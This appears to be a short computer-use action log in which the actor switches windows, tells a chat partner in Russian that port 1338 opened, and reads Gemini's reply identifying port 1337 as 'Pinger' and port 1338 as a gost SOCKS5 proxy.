
{"action": "type", "text": "ks:"}
{"action": "key", "text": "super+2"}
{"action": "key", "text": "super+1"}
{"action": "type", "text": "1338 он открылся"}

{"action": "key", "text": "Return"}

Step: Read Gemini's reply confirming 1337 is Pinger and 1338 is the gost socks5 proxy
{"action": "scroll", "coordinate": [983, 619], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [968, 629], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [693, 604], "scroll_direction": "down", "scroll_amount": 3}

